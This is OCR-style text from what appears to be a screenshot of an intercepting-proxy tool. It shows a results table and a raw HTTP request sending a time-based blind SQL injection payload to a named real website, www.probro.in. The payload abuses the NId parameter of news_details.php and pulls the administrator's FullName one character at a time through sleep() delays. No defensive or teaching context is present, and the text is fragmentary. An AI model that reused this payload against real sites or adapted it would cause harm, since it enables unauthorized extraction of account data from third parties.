 35 66 200 15204
36 67 200 15204
37 68 200 13391
38 69 200 15204
39 70 200 15204
40 71 200 15204
41 72 200 15204
42 73 200 15204
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20FullName%20from%20admin_users%20limit%200,1),1,1))=68),sleep(5),1)%20and%20%20%27112
%27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=db786268d2e6f2ddd07bb57d7f5851a1; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1